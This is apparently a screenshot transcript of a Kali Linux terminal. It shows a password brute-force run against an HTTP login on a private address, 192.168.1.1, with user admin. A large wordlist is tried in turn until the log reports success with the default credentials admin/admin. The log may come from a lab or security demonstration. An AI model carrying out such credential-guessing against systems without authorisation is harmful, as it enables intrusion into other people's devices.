 kali@kali: ~
Session Actions Edit View Help
2025-11-28 10:30:26 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: changoleon (19786 of 14344391 complete
)
2025-11-28 10:30:26 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: chabelita (19787 of 14344391 complete)
2025-11-28 10:30:26 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: carolyn1 (19788 of 14344391 complete)
2025-11-28 10:30:26 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: capital (19789 of 14344391 complete)
2025-11-28 10:30:26 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: candygirl1 (19790 of 14344391 complete
)
2025-11-28 10:30:26 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: buggy1 (19791 of 14344391 complete)
2025-11-28 10:30:26 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: buffy123 (19792 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: bubles (19793 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: brutal (19794 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: brazil1 (19795 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: brandon! (19796 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: boo (19797 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: blessed2 (19798 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: blackpearl (19799 of 14344391 complete
)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: bernadeth (19800 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: berna (19801 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: bebecita (19802 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: bambang (19803 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: avondale (19804 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: avefenix (19805 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: austin123 (19806 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: august6 (19807 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: astro (19808 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: anthony8 (19809 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: ant123 (19810 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: angus (19811 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: amanda01 (19812 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: alexis01 (19813 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: aleksandar (19814 of 14344391 complete
)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: aleinad (19815 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: alcala (19816 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: akusayangkamu (19817 of 14344391 compl
ete)
2025-11-28 10:30:27 ACCOUNT CHECK: [http] Host: 192.168.1.1 (1 of 1, 0 complete) User: admin (1 of 1, 0 complete) Password: admin (19818 of 14344391 complete)
2025-11-28 10:30:27 ACCOUNT FOUND: [http] Host: 192.168.1.1 User: admin Password: admin [SUCCESS]
┌──(kali㉿kali)-[~]
└─$